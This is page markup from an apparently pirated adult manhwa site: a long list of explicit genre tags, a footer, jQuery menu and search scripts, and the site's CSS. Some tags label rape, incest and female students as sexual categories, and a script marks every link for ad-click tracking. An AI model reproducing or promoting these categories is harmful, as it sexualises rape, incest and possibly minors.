                                 <li><a href="https://hanman18.com/manga-list/岳母">岳母</a></li>
                                 <li><a href="https://hanman18.com/manga-list/肉慾">肉慾</a></li>
                                 <li><a href="https://hanman18.com/manga-list/同居">同居</a></li>
                                 <li><a href="https://hanman18.com/manga-list/有夫之婦">有夫之婦</a></li>
                                 <li><a href="https://hanman18.com/manga-list/不倫">不倫</a></li>
                                 <li><a href="https://hanman18.com/manga-list/地下戀情">地下戀情</a></li>
                                 <li><a href="https://hanman18.com/manga-list/家政婦">家政婦</a></li>
                                 <li><a href="https://hanman18.com/manga-list/时光倒流">时光倒流</a></li>
                                 <li><a href="https://hanman18.com/manga-list/女同事">女同事</a></li>
                                 <li><a href="https://hanman18.com/manga-list/性感">性感</a></li>
                                 <li><a href="https://hanman18.com/manga-list/偷情">偷情</a></li>
                                 <li><a href="https://hanman18.com/manga-list/都市">都市</a></li>
                                 <li><a href="https://hanman18.com/manga-list/后宫">后宫</a></li>
                                 <li><a href="https://hanman18.com/manga-list/司機">司機</a></li>
                                 <li><a href="https://hanman18.com/manga-list/私宅">私宅</a></li>
                                 <li><a href="https://hanman18.com/manga-list/後宮">後宮</a></li>
                                 <li><a href="https://hanman18.com/manga-list/夫人">夫人</a></li>
                                 <li><a href="https://hanman18.com/manga-list/千金小姐">千金小姐</a></li>
                                 <li><a href="https://hanman18.com/manga-list/按摩">按摩</a></li>
                                 <li><a href="https://hanman18.com/manga-list/性敏感帶">性敏感帶</a></li>
                                 <li><a href="https://hanman18.com/manga-list/闺蜜">闺蜜</a></li>
                                 <li><a href="https://hanman18.com/manga-list/女学生">女学生</a></li>
                                 <li><a href="https://hanman18.com/manga-list/女教师">女教师</a></li>
                                 <li><a href="https://hanman18.com/manga-list/强奸">强奸</a></li>
                                 <li><a href="https://hanman18.com/manga-list/工读生">工读生</a></li>
                                 <li><a href="https://hanman18.com/manga-list/漫画店">漫画店</a></li>
                                 <li><a href="https://hanman18.com/manga-list/打工">打工</a></li>
                                 <li><a href="https://hanman18.com/manga-list/多人">多人</a></li>
                                 <li><a href="https://hanman18.com/manga-list/女友">女友</a></li>
                                 <li><a href="https://hanman18.com/manga-list/淫荡">淫荡</a></li>
                                 <li><a href="https://hanman18.com/manga-list/肥臀">肥臀</a></li>
                                 <li><a href="https://hanman18.com/manga-list/骚逼">骚逼</a></li>
                                 <li><a href="https://hanman18.com/manga-list/学姐">学姐</a></li>
                                 <li><a href="https://hanman18.com/manga-list/调教">调教</a></li>
                                 <li><a href="https://hanman18.com/manga-list/大学生">大学生</a></li>
                                 <li><a href="https://hanman18.com/manga-list/社团">社团</a></li>
                                 <li><a href="https://hanman18.com/manga-list/性爱">性爱</a></li>
                                 <li><a href="https://hanman18.com/manga-list/群交">群交</a></li>
                                 <li><a href="https://hanman18.com/manga-list/仙人跳">仙人跳</a></li>
                                 <li><a href="https://hanman18.com/manga-list/饥渴">饥渴</a></li>
                                 <li><a href="https://hanman18.com/manga-list/神器">神器</a></li>
                                 <li><a href="https://hanman18.com/manga-list/御姐">御姐</a></li>
                                 <li><a href="https://hanman18.com/manga-list/夫妻">夫妻</a></li>
                                 <li><a href="https://hanman18.com/manga-list/背叛">背叛</a></li>
                                 <li><a href="https://hanman18.com/manga-list/NTR">NTR</a></li>
                                 <li><a href="https://hanman18.com/manga-list/女白领">女白领</a></li>
                                 <li><a href="https://hanman18.com/manga-list/OL">OL</a></li>
                                 <li><a href="https://hanman18.com/manga-list/颜值女孩">颜值女孩</a></li>
                                 <li><a href="https://hanman18.com/manga-list/韩国">韩国</a></li>
                                 <li><a href="https://hanman18.com/manga-list/捆绑">捆绑</a></li>
                                 <li><a href="https://hanman18.com/manga-list/驱魔师">驱魔师</a></li>
                                 <li><a href="https://hanman18.com/manga-list/基因">基因</a></li>
                                 <li><a href="https://hanman18.com/manga-list/雨声">雨声</a></li>
                                 <li><a href="https://hanman18.com/manga-list/SM">SM</a></li>
                                 <li><a href="https://hanman18.com/manga-list/慾望">慾望</a></li>
                                 <li><a href="https://hanman18.com/manga-list/朋友妻">朋友妻</a></li>
                                 <li><a href="https://hanman18.com/manga-list/邻居">邻居</a></li>
                                 <li><a href="https://hanman18.com/manga-list/人妻">人妻</a></li>
                                 <li><a href="https://hanman18.com/manga-list/继母">继母</a></li>
                                 <li><a href="https://hanman18.com/manga-list/翘臀">翘臀</a></li>
                                 <li><a href="https://hanman18.com/manga-list/性教育">性教育</a></li>
                                 <li><a href="https://hanman18.com/manga-list/刺激">刺激</a></li>
                                 <li><a href="https://hanman18.com/manga-list/暧昧">暧昧</a></li>
                                 <li><a href="https://hanman18.com/manga-list/欲望">欲望</a></li>
                                 <li><a href="https://hanman18.com/manga-list/肉体">肉体</a></li>
                                 <li><a href="https://hanman18.com/manga-list/上流社会">上流社会</a></li>
                                 <li><a href="https://hanman18.com/manga-list/桃色诱惑">桃色诱惑</a></li>
                                 <li><a href="https://hanman18.com/manga-list/深渊">深渊</a></li>
                                 <li><a href="https://hanman18.com/manga-list/老男人">老男人</a></li>
                                 <li><a href="https://hanman18.com/manga-list/自慰">自慰</a></li>
                                 <li><a href="https://hanman18.com/manga-list/暴富">暴富</a></li>
                                 <li><a href="https://hanman18.com/manga-list/女神">女神</a></li>
                                 <li><a href="https://hanman18.com/manga-list/雙重身分">雙重身分</a></li>
                                 <li><a href="https://hanman18.com/manga-list/特殊性癖好">特殊性癖好</a></li>
                                 <li><a href="https://hanman18.com/manga-list/女大生">女大生</a></li>
                                 <li><a href="https://hanman18.com/manga-list/校園">校園</a></li>
                                 <li><a href="https://hanman18.com/manga-list/恩人">恩人</a></li>
                                 <li><a href="https://hanman18.com/manga-list/混血">混血</a></li>
                                 <li><a href="https://hanman18.com/manga-list/继姐">继姐</a></li>
                                 <li><a href="https://hanman18.com/manga-list/近亲">近亲</a></li>
                                 <li><a href="https://hanman18.com/manga-list/金髮">金髮</a></li>
                                 <li><a href="https://hanman18.com/manga-list/浪漫爱情">浪漫爱情</a></li>
                                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- Footer -->
<div class="iedu_footer">
  <div class="container">
    <div class="row">
      <div class="col-md-5 col-sm-4 col-xs-12">
        <div class="footer_left">
          <div class="logo">
            <a href="https://hanman18.com/"><img src="/hanman18.png?v=1.1" style="height: 65px !important;" alt="" class="img-responsive"></a>
          </div>
          <p>https://hanman18.com 和 https://manga18.club 上的所有内容均收集于互联网。 所以有任何关于销售权的问题，请直接通过电子邮件地址 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6f0c00011b0e0c1b2f020e01080e5e57410c031a0d">[email&#160;protected]</a> 与我联系。如果您的要求合理，我们将立即将其删除。 真诚的谢谢！！</p>
          <p class="footer">Page rendered in <strong>0.0201</strong> seconds. </p>
        </div>
      </div>
      <div class="col-sm-7 col-sm-8 col-xs-12">
        <div class="footer_right">
          <div class="footer_block">
            <div class="footer_title">
              <h5>Manga List</h5>
            </div>
            <div class="footer_cate">
              <ul>
                <li><a href="https://mangatk.com">Manhua Hot</a></li>
                <li><a href="https://hanman18.com/list-manga?order_by=lastest">Lastest Release</a></li>
                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div>
<span href="#" id="back_to_top" title="Back to top" >↑</span>
<style type="text/css">
#back_to_top {
    position: fixed;
    bottom: 40px;
    right: 10px;
    z-index: 9999;
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    background: #333;
    color: #fff;
    cursor: pointer;
    border: 0;
    font-size: 32px;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity .2s ease-out;
    opacity: 0;
}
#back_to_top.show {
    opacity: 1;
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    $(document).ready(function () {



        $('.menu-ico').click(function () {
            if($('.header-menu').css('display') == 'none'){
                $('.open-menu').css('display','none');
                $('.close-menu').css('display','block');
                $('.header-menu').css('display','block');
                $('.open-search').css('display','block');
                $('#searchmb').css('display','none');
                $('.close-search').css('display','none');
            }else{
                $('.open-menu').css('display','block');
                $('.close-menu').css('display','none');
                $('.header-menu').css('display','none');
            }
        });

        $('.search-ico').click(function () {
            if($('.header-mb-search').css('display') == 'none'){
                $('.open-search').css('display','none');
                $('.header-menu').css('display','none');                
                $('.close-search').css('display','block');
                $('.header-mb-search').css('display','block');
            }else{
                $('.open-search').css('display','block');
                $('.close-search').css('display','none');
                $('.header-mb-search').css('display','none');
            }
        });

        $('.dropdownmenu').click(function () {
            if($('.sub-menu').css('display') == 'none'){
                $('.sub-menu').css('display','block');
            }else{
                $('.sub-menu').css('display','none');
            }
        });

        $('.dropdownmenumb').click(function () {
            if($('.sub-menumb').css('display') == 'none'){
                $('.sub-menumb').css('display','block');
            }else{
                $('.sub-menumb').css('display','none');
            }
        });

        if($('#back_to_top').length) {
            var scrollTrigger = 100, // px
                backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('#back_to_top').addClass('show');
                    } else {
                        $('#back_to_top').removeClass('show');
                    }
                };
            backToTop();
            $(window).on('scroll', function () {
                backToTop();
            });
            $('#back_to_top').on('click', function (e) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: 0
                }, 700);
            });
        }
            });

    // $('.c-user_avatar-image').click(function () {
    //     if($('.c-user_menu').css('display') == 'none'){
    //         $('.c-user_menu').css('display','block');
    //     }else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });

    $("#searchpc input[type='text']").on('input', function() {
        $('.live-pc-result').css('display','block');
    });
    $("#searchmb input[type='text']").on('input', function() {
        $('.live-mb-result').css('display','block');
    });

    window.addEventListener('click', function(e){
        // if (document.getElementById('searchpc').contains(e.target)){
        //     // $('.live-pc-result').css('display','block');
        // } else{
        //     $('.live-pc-result').css('display','none');
        // }
    });

    window.addEventListener('click', function(e){
        if (document.getElementById('searchmb').contains(e.target)){
            // $('.live-mb-result').css('display','block');
        } else{
            $('.live-mb-result').css('display','none');
        }
    });

    // window.addEventListener('click', function(e){
    //     if (document.getElementById('user_avatar_image').contains(e.target)){
    //         // $('.live-pc-result').css('display','block');
    //     } else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });
    var elm = document.getElementsByTagName('a')
    var length = elm.length;
    for (var i = 0; i < length; i++) {
      elm[i].className = elm[i].className + " click_hilltop_click";
    }
    $('.rank_tab li a').removeClass('click_hilltop_click');

</script>
<!-- End Footer -->
<!-- Lib js -->
<script src='https://code.jquery.com/ui/1.10.4/jquery-ui.min.js'></script>
<!-- <script src='https://cdn.googleapls.com/ajax/libs/jquery/1.6.1/jquery.min.js'></script> -->
  <script src="https://rawgit.com/intoro/Lazy_Load_JQuery/master/js/1_9_7_jquery.lazyload.js"></script>
  <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
  <!-- <script src='https://cdn.rawgit.com/matthieua/WOW/1.0.1/dist/wow.min.js'></script> -->
  <!-- Custom js -->
  <script type="text/javascript" src="https://hanman18.com/manga-club/js/custom.js"></script>

  <script type="text/javascript">
(function($){

  var $project = $('.search_complete');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);

(function($){

  var $project = $('.search_complete2');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);
  </script>
  <script type="text/javascript">
      $('#btnSearch').click(function(){
        var name_search = $('.search_complete').val();
        window.location.href = '/list-manga?search='+name_search;
      })
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1dbefe250f741b183797c7b37f46988","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hanman18.com/manga-club/css/custom.css
body_size: 9052
content:
*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}p,h5{margin:0}button{border:none;-webkit-box-shadow:none;box-shadow:none;outline:none}ul{margin-bottom:0;list-style:none}input,textarea,select{outline:none}input:focus,textarea:focus,select:focus{outline:none!important}select option{line-height:30px}a:active,a:focus{text-decoration:none;color:#248afd;outline:none}a:hover{text-decoration:none!important}@font-face{font-family:averta_Bold;src:url(../fonts/Averta-Semibold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Bold700;src:url(../fonts/Averta-Bold_0.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_ExtraBold;src:url(../fonts/Averta-ExtraBold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Regular;src:url(../fonts/Averta-Regular.ttf) format("truetype");font-weight:400;font-style:normal}body{font-family:averta_regular,sans-serif;overflow-x:hidden;font-size:14px;background:#18191a;color:#dcdcdc}.group_button>a,.group_button button{display:inline-block;padding:7px 30px;color:#fff;border-radius:10px}.bg_orange{background:#ff931f}.bg_blue{background:#13284d}.bg_white{background:#fff}.form-check{position:relative;display:block;margin:5px 0;padding-left:0}.form-check .form-check-label{min-height:18px;display:block;margin-left:2.5rem;line-height:1.5;font-weight:400}.rtl .form-check .form-check-label{margin-left:0;margin-right:1.75rem}.form-check .form-check-label input{position:absolute;top:0;left:0;margin-left:0;margin-top:0;z-index:1;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.rtl .form-check .form-check-label input{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before,.form-check .form-check-label input[type=checkbox]+.input-helper:after{position:absolute;top:0;left:0}.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:before,.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:after{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before{content:"";width:18px;height:18px;border-radius:2px;border:solid #02b3d7;border-width:2px;-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.form-check .form-check-label input[type=checkbox]+.input-helper:after{-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms;font-family:themify;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);content:'\e64c';font-size:.9375rem;font-weight:700;color:#fff}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:before{background:#02b3d7;border-width:0}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:after{width:18px;opacity:1;line-height:18px;font-size:14px;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.form-check .form-check-label input[type=checkbox]:disabled+.input-helper:before{border-color:#c9ccd7}.form-check .form-check-label input[type=checkbox]:disabled:checked+.input-helper:after{background:#c9ccd7;color:#fff}.mb_0{margin-bottom:0!important}.login_form__content .form_item{background:#e7eaeb;border-radius:3px;display:inline-block;margin-bottom:10px}.login_form__content .form_item>input{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;height:40px;padding:0 15px;min-width:290px;color:#000;font-size:13px}.login_form__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login_form__button>button{height:40px;border-radius:20px;padding:0 30px;background:#ff931f;color:#fff}.login_form__button>a{color:#fff;margin-left:15px}.header_search{position:relative;height:34px;background:#fff;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0}.header_search>input{background:0 0;color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none;border:none;padding:0 15px;width:100%;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.header_search>button{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;border-radius:50%;background:#02b3d7;margin-right:2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:15px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#02b3d7!important}.owl-carousel .owl-nav{position:absolute;top:-65px;right:0;color:#fff;font-size:20px}.owl-carousel .owl-nav button:hover{background:0 0!important}.grid-cate{padding:10px 0}.grid-cate>ul>li{position:relative}.grid-cate>ul>li>em{position:absolute;right:0;top:5px;width:100%;height:25px;line-height:20px;text-align:right;cursor:pointer;font-size:12px}.grid-cate>ul>li>a{color:#fff;display:block;padding:5px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul{display:none}.grid-cate>ul>li>ul>li>a{color:#fff;display:block;padding:5px 0;padding-left:15px;position:relative;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul>li>a:before{content:"";position:absolute;top:15px;left:5px;width:3px;height:3px;background:#fff;border-radius:50%;font-size:12px;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li.active{font-family:averta_bold700;color:#02b3d7}.grid-cate>ul>li.active>a{color:#02b3d7}.mobile_header{border-bottom:1px solid #a4a4a4}.mobile_header .mb_avatar img{height:80px;margin:auto}.mobile_header .mb_login{text-align:center;margin:10px 0}.mobile_header .mb_login>ul>li{display:inline-block;margin:0 3px}.mobile_header .mb_login>ul>li.active>a{color:#02b3d7}.mobile_header .mb_login>ul>li.mb_login-red>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);color:#fff}.mobile_header .mb_login>ul>li>a{width:85px;color:#333;display:inline-block;padding:4px 0;border-radius:3px;background:#fff}.mobile_header .mobile_active__cource{margin:15px 0}.mobile_header .mobile_active__cource>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;background:#02b3d7;border-radius:5px;padding:7px 0}.mobile_header .mobile_active__cource>a>img{height:16px;-o-object-fit:contain;object-fit:contain}.mobile_header .mobile_active__cource>a>span{margin-left:5px}.iedu_header .iedu_header__center{background:#00000096;padding:10px 0}.iedu_header .iedu_header__center .iedu_center__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .iedu_header__center .iedu_center__content .logo img{height:40px;-o-object-fit:content;object-fit:content}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li{position:relative;display:inline-block}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a{position:relative;color:#fff;display:block;padding:5px 15px;line-height:19px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a>img{height:18px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a .notify_count{position:absolute;top:0;right:4px;display:inline-block;width:16px;height:16px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li:hover .header_list{opacity:1;visibility:visible}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;opacity:0;visibility:hidden;position:absolute;width:250px;top:40px;left:50%;z-index:99;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.7);border-radius:5px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li{padding:8px 10px;border-top:1px solid #00000096}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a{color:#fff;display:block;font-size:13px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a:hover{color:#02b3d7}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li.iedu_register>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:5px;margin-left:15px}.iedu_header .mg_menu{background:#1f1f1f}.iedu_header .mg_menu .mg_menu-content>ul{margin:0}.iedu_header .mg_menu .mg_menu-content>ul>li{display:inline-block;position:relative}.iedu_header .mg_menu .mg_menu-content>ul>li:first-child>a{padding-left:0}.iedu_header .mg_menu .mg_menu-content>ul>li>a{color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li>a i{margin-left:5px;display:block}.iedu_header .mg_menu .mg_menu-content>ul>li>a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub{border-top:1px solid #18191a;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:999;opacity:0;visibility:hidden;position:absolute;padding:15px;background:#1f1f1ff2;top:40px;left:50%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:700px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item{padding:5px;width:25%;margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5{margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5>a{color:#02b3d7;font-family:averta_ExtraBold;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a{color:#fafafa;position:relative;line-height:25px;white-space:nowrap;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank{width:300px;padding:5px 10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item{width:50%;margin:0;padding:0}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li{border-bottom:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li:last-child{border:none}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a i{width:30px;display:inline-block;text-align:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item:first-child>ul>li{border-right:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li:hover .mg_sub{opacity:1;visibility:visible}.iedu_header .header_mobile{background:#00000096;padding:10px 0}.iedu_header .header_mobile .header_mobile__bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .header_mobile .header_mobile__bar .mobile_toggle>a{color:#fff}.iedu_header .header_mobile .header_mobile__bar .mobile_logo img{height:30px;-o-object-fit:contain;object-fit:contain}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li{display:inline-block;margin-left:10px}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li>a img{height:20px}.iedu_header .header_mobile .header_mobile__content{color:#fff;position:fixed;top:0;left:0;bottom:0;width:280px;background:#18191a;-webkit-box-shadow:0 1px 3px #666;box-shadow:0 1px 3px #666;z-index:999;padding:15px;overflow:auto;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .header_mobile__content.fopen{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.iedu_header .header_mobile .header_mobile__content .mobile_close>a{position:absolute;right:10px;top:10px;color:#fff}.iedu_header .header_mobile .bg_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:99;opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .bg_overlay.fopen{opacity:1;visibility:visible}.mobile_menu .grid-cate>ul>li>ul>li{width:49%;display:inline-block}.mobile_menu .grid-cate>ul>li>ul>li.cate_title{width:100%}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a{color:#02b3d7;padding-left:5px;font-family:averta_bold700}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a:before{display:none}.sticky{position:fixed!important;top:0;width:100%;z-index:1000}.section_title{margin:30px 0}.section_title>h5{margin:0;font-size:18px;font-family:averta_extrabold;color:#fff;text-transform:uppercase;padding-left:15px;position:relative}.section_title>h5:before{content:"";position:absolute;top:-4px;left:0;width:6px;height:25px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_item .mg_images{border-radius:5px;overflow:hidden;display:block;position:relative;width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;border-radius:5px;overflow:hidden}.mg_item .mg_images img{width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-o-object-fit:cover;object-fit:cover}.mg_item .mg_info{padding:10px 0}.mg_item .mg_info .mg_name>a{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;color:#fff;font-size:15px}.mg_item .mg_info .mg_tag{margin-top:5px}.mg_item .mg_info .mg_tag>ul>li{position:relative;display:inline-block;color:gray;font-size:13px}.mg_item .mg_info .mg_tag>ul>li:after{font-family:themefy;content:",";left:0}.mg_item .mg_info .mg_tag>ul>li:last-child:after{content:""}.mg_item:hover .mg_images{opacity:.7}.mg_item:hover .mg_images img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.iedu_footer{padding:30px 